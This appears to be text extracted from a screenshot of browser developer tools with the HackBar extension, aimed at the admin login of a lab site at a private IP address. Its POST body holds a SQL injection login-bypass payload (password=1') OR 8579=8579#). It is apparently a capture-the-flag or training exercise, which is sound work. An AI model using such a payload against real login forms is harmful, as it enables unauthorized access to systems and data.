 Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Post blog
webmaster
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.12.148/admin/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
password=1') OR 8579=8579#&username=1 Upgrade-Insecure-Reque… 1
Name Value
Origin http://192.168.12.148
Name Value
Content-Type application/x-www-form-urlenco